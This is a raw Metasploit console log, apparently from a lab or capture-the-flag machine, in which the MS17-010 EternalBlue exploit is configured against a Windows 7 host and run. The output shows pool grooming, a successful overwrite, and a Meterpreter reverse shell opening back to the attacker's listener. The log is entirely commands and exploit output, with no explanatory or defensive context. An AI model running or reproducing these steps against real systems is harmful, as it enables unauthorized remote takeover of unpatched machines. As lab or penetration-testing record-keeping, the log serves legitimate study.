 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.10.10.40
RHOST => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.14.14
LHOST => 10.10.14.14
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.14:4444 -> 10.10.10.40:49158) at 2022-09-12 11:01:37 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > pwd
C:\Windows\system32